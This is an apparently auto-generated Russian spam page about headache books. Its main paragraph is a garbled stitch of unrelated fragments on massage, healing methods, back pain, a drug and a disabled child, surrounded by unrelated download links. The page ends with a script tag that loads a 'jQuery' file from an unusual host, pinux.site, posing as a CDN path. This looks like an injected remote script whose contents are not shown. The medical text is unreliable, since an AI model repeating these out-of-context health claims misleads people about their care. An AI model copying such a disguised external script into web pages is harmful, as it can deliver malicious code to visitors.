

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-knigi-o-golovnoy-boli.html
body_size: 2814
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги о головной боли - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги о головной боли</h2>
                            </header>
                            <p>Эта книга рассказывает о замечательных средствах, которые люди применяли с незапамятных времен чтобы укрепить здоровье, поднять жизненный тонус - о массаже, бане. Комментарии читателей сайта являются мнениями лиц, их написавших, и могут не совпадать с мнением редакции. Исцеляющие настрои - уникальный сборник наиболее востребованных и эффективных творящих мыслей, созданных Георгием Николаевичем Сытиным - признанным ученым, феноменальный дар Скачать бесплатно книги и учебники по неврологии без регистрации » Страница. “Мы отвечаем за свою работу, но и от пациента требуется терпение и выполнение всех врачебных рекомендаций. Лечение заболеваний позвоночника и суставов - одна из основных задач красноярского филиала «Центра доктора Бубновского». Примечание доктора Евдокименко. Вопреки народному мнению, термины «радикулит» и «люмбаго» обозначают не диагноз болезни, а географию распространения боли. Катя Ламм, десятилетний Тема и японка Наоко Мацукава говорят о роботах, иероглифах, ниндзя и самураях. 
Комбинированный препарат, оказывает вазодилатирующее, анальгезирующее, спазмолитическое. · Для нас с Лесаной это был первый курс БАК. Лесе 4,5 года, у нее тяжелая форма ДЦП, задержка развития и проблемы со зрением. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-zhurnal-uchastkovyy-vrach.html">Журнал участковый врач</a></li>
                                <li><a href="r89-kupit-blank-trudovaya-knizhka.html">Купить бланк трудовая книжка</a></li>
                                <li><a href="r89-perevodchik-s-angliyskogo-na-russkiy-dlya-mazily.html">Переводчик с английского на русский для мазилы</a></li>
                                <li><a href="r89-opera-ne-rabotaet.html">Опера не работает</a></li>
                                <li><a href="r89-skachat-3-d-albom-besplatno.html">Скачать 3 д альбом бесплатно</a></li>
                                <li><a href="r89-train-simulator-2014-steam-edition-skachat.html">Train simulator 2014 steam edition скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-gost-6651-94-status-na-2014.html">Гост 6651 94 статус на 2014</a></li>
                                            <li><a href="r89-vadim-danilevskiy.html">Вадим данилевский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-prezentaciya-o-mode.html">Презентация о моде</a></li>
                                            <li><a href="r89-moskva-novosibirsk-raspisanie-aviareysov.html">Москва новосибирск расписание авиарейсов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-skachat-rington-infiniti.html">Скачать рингтон инфинити</a></li>
                                            <li><a href="r89-vychislitel-audiokniga-slushat.html">Вычислитель аудиокнига слушать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-simulyator-puli-skachat.html">Симулятор пули скачать</a></li>
                                            <li><a href="r89-skachat-vse-chasti-knigi-garri-pottera.html">Скачать все части книги гарри поттера</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
